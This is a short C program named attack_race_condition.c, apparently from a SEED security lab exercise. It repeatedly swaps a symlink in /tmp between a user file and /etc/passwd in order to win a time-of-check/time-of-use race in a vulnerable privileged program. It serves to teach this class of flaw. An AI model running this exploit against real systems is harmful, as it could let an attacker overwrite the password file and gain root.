 attack_race_condition.c × vul.c ×
#include <unistd.h>
int main(){
while(1){
unlink("/tmp/mylink");
symlink("/home/seed/Desktop/myfile", "/tmp/mylink");
usleep(1000);
unlink("/tmp/mylink");
symlink("/etc/passwd", "/tmp/mylink");
usleep(1000);
}
return 0;
}